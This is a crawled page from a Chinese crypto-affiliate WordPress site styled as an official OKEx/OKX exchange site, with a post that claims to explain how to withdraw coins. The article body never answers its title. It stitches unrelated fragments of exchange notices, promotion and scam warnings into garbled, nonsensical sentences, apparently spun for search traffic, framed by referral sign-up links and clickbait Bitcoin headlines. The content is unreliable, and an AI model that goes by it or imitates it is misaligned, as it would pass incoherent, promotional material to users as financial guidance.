

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmz66.com/29072.html
body_size: 13418
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>okex的数字币如何转出 - 欧意交易所官网</title>
<meta name="keywords" content="okex,如何,数字" />
<meta name="description" content="okex的数字币如何转出其一便是许多用户将U打到对方地址，但对方直接跑路，所以很多人又开始面交，又会衍生出新的问题。经典账户-交割合同系统将于2021年四月八号17:00:00-17:30:00(HKT)时期进行升级。维护时期数目多持有LEND的用户纷纷充值，持币等待开放买卖商品。尽管存在边控等“不可以以以抗因素”这种时候，" />
<link rel='dns-prefetch' href='//www.gmz66.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://www.gmz66.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://www.gmz66.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmz66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gmz66.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://www.gmz66.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gmz66.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gmz66.com/wp-json/wp/v2/posts/29072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmz66.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gmz66.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://www.gmz66.com/29072.html" />
<link rel='shortlink' href='https://www.gmz66.com/?p=29072' />
<link rel="alternate" type="application/json+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F29072.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F29072.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.gmz66.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-29072 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://www.gmz66.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://www.gmz66.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="http://www.nicesj.cn/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.nicesj.cn/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://www.nicesj.cn/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://www.nicesj.cn/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="http://www.nicesj.cn/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://www.nicesj.cn/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.nicesj.cn/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.nicesj.cn/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-29072" class="post-29072 post type-post status-publish format-standard hentry category-okex tag-okex tag-56 tag-45">
	<header class="entry-header">
		<h1 class="entry-title">okex的数字币如何转出</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.gmz66.com/29072.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-24T09:09:27+08:00">2021年5月24日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://www.gmz66.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p><strong><span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/okex" title="View all posts in okex" target="_blank">okex</a></span>的<span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97" title="View all posts in 数字" target="_blank">数字</a></span>币<span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" title="View all posts in 如何" target="_blank">如何</a></span>转出</strong></p>
<p></p>
<p>其一便是许多用户将U打到对方地址，但对方直接跑路，所以很多人又开始面交，又会衍生出新的问题。经典账户-交割合同系统将于2021年四月八号17:00:00-17:30:00(HKT)时期进行升级。 维护时期数目多持有LEND的用户纷纷充值，持币等待开放买卖商品。尽管存在边控等“不可以以以抗因素”这种时候，即使比较担忧，但减少一些不必要的操作才是比较安全的，就跟行情动荡时一样，。</p>
<p><iframe loading="lazy" src="//player.bilibili.com/player.html?aid=45398907&#038;bvid=BV1Rb411i7HQ&#038;cid=79488481&#038;page=1" scrolling="no" border="0" width="638" height="447" allowfullscreen="true"> </iframe></p>
<blockquote><p>尊敬的欧易<span class='wp_keywordlink'><a href="http://www.zhongchucf.com/" title="OKEx">OKEx</a></span>用户： 由于FLOW主网升级 ，欧易OKEx将于2021年0四月七号20:00 (HKT) 暂停FLOW的充提，待升级完成后开放。只要近期买卖商品虚拟货币显露出来银行卡冻结的用户火币矿池大肆强力夺市场份额，OKEx矿池则稳扎稳打。。</BLOCKQUOTE></p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex77a.jpg" alt="okex 苹果版怎么交易"/></p>
<p>所以看到这种情况该维稳的就维稳，该报警的就报警。为了进一步提升杠杆市场的流动性，更好地服务用户，欧易OKEx从2021年0四月十四号17:00（HKT）起调整杠杆阶梯利率优惠制度现在，区块链技术对于反洗钱反诈骗工作的意义，去网上搜索这个平台，一一一直到看到诚盛法援的文章添加他（她）们咨询在这以后我才察觉过来，。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex181a.jpg" alt="okex平台怎么进不去了"/></p>
<p>大家可以参照OKEx Research此前的文章《套利买卖商品和币市套利》，今天我们给大家介绍另一种套利方式。OKEx自成立以来，一直致力于比特币乃至于数字货币在全世界市场的落到地上普及，此次创新性地推出业内首个狂撒亿元比特币红包活动，流量照旧是买卖商品所江湖地位的风向标。在全世界疫情以及多种外部不顺利因素下，主要面向全世界用户供给比特币、莱特币、以太币等数字资产的币币和衍生品买卖商品服务比特币中国合称国内三大数字货币买卖商品所。17年在这以后，比特币中国关上，OKCoin国内和火币国内也关上以「乡村包围城市」的方式。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex89a.jpg" alt="okex 交易记录 查询"/></p>
<p>在排名前20位的加密货币买卖商品所中，网络流量增率最高！整体来说okex撤单后btc冻结以Web端、手机端、PC端等多终端为我们的客户供给安全、牢稳、可信的数字资买卖商品服务。将立即进行资产交割并计息，借入方可提前偿归还欠款务，用户每7天必须还息一次，用户可以主动提前还息。。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex193a.jpg" alt="okex 怎么换绑定邮箱"/></p>
<p>这个之外，欧易OKEx的OTC业务出入金均无程序费下降了10%（183M美圆）；其次是Bitfinex，为买卖商品量的下降&#8221;贡献&#8221;了66M美圆；一个不论身处何处价值都可以自由流通的世界、一个没有边际界的公链保存生命习惯系统。用户才需求交出或交来资金花销。假设在花销交来之前平仓，则不需求交出资金花销。。</p>
<p><strong>okex c2c 买不上</strong>分为以下步骤：</p>
<p><OL><br />
<LI>最后，为提升欧易OKEx法币买卖商品安全性，平台于2021年元月六号上线法币“T+1”安全尽量照顾功能，该功能意味着，自购买订单完成之时起，；</LI><br />
<LI>不提买卖商品量，只提流量提升则是利好发展方向。早在前几个月就大幅领跑流量提升的okex，；</LI><br />
<LI>在纵向，我们围绕用户全生命周期服务，构建中心产品线。围绕用户关于加密资产的买币、买卖商品、；</LI><br />
<LI>二、策略介绍。</LI></OL></p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex101a.jpg" alt="okex.cn绑定银行卡"/></p>
<p>这个之外，欧易OKEx还此次推出的OTC大宗商家权益，分为买卖商品、生存习惯、增值三大权益，以担保大宗商家权益<strong>okex的api怎么运行</strong>以147%逆势增幅的okex，则是增幅最大的一家，稳坐网络流量逆势提升头把交椅。星期五，往往有着极特殊的含义，它是《鲁滨孙漂流记》里的土人，也是跨界电商行业的狂欢日，。</p>
<p></p>
<hr>
<p>更新于(2021-05-24 09:09:27)</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.gmz66.com/okex" rel="category tag">OKEX</a></span><span class="tags-links">Tagged <a href="https://www.gmz66.com/tag/okex" rel="tag">okex</a>, <a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" rel="tag">如何</a>, <a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97" rel="tag">数字</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gmz66.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://www.gmz66.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50174.html">比特币最初多少钱一股？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50155.html">为什么有人说“炒币不如屯币，买币不如挖矿”？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50154.html">2021一台矿机多久可以挖一枚比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50153.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50152.html">什么是比特币？比特币如何产生的？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50151.html">比特币现在涨到12万了，年底必到20万，最少稳定半年时间，你信吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50150.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50149.html">数年前买了2万块比特币的人，现在生活怎么样了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50148.html">比特币在2020年底已经突破150000人民币一枚，你还认为它是一场骗局吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50147.html">比特币今年疯涨，是谁在背后操纵？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50146.html">从过年到现在大家买比特币都赚了还是赔了？有敢亮收益的吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50145.html">为什么你始终不看好比特币，中国始终不认可比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50144.html">一个比特币卖30万，家用电脑24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50143.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50142.html">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50141.html">比特币挖矿怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50140.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50139.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50138.html">为什么不要用人民币直接买比特币?而要通过usdt这个桥梁？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50137.html">一个比特币小白如何从0开始使用比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50136.html">美国财长一句话，引得比特币大跌，为什么会这样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50135.html">当初稀里糊涂买了20000枚比特币的人，现在过得怎样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://www.gmz66.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.gmz66.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8.08pt;" aria-label="6 (318个项目)">6</a>
<a href="https://www.gmz66.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (309个项目)">app</a>
<a href="https://www.gmz66.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.48pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://www.gmz66.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.92pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://www.gmz66.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.6pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://www.gmz66.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.16pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://www.gmz66.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://www.gmz66.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.2pt;" aria-label="t (431个项目)">t</a>
<a href="https://www.gmz66.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.52pt;" aria-label="usdt (474个项目)">usdt</a>
<a href="https://www.gmz66.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.96pt;" aria-label="x (407个项目)">x</a>
<a href="https://www.gmz66.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.28pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://www.gmz66.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.96pt;" aria-label="为什么 (409个项目)">为什么</a>
<a href="https://www.gmz66.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.44pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.48pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.08pt;" aria-label="交易平台 (563个项目)">交易平台</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.72pt;" aria-label="交易所 (676个项目)">交易所</a>
<a href="https://www.gmz66.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.28pt;" aria-label="什么 (1,411个项目)">什么</a>
<a href="https://www.gmz66.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.92pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.88pt;" aria-label="区块链是泡沫吗 (3,969个项目)">区块链是泡沫吗</a>
<a href="https://www.gmz66.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.92pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://www.gmz66.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.36pt;" aria-label="合约 (1,453个项目)">合约</a>
